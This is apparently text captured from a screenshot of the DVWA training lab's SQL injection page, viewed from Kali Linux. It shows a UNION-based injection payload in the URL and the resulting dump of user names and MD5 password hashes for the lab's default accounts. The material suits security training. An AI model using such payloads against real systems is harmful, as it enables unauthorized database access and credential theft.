 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec What Is Reflected XSS...
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information